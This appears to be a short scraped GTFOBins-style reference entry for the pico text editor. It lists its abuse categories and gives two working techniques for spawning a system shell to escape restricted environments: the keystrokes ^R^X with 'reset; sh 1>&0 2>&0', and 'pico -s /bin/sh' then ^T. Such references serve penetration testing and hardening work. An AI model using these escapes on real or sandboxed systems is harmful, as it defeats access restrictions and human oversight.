 .. / pico Star 4,329
Shell File write File read Sudo Limited SUID
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) pico
^R^X
reset; sh 1>&0 2>&0
(b) The SPELL environment variable can be used in place of the -s option if the command line cannot be
changed.
pico -s /bin/sh
/bin/sh
^T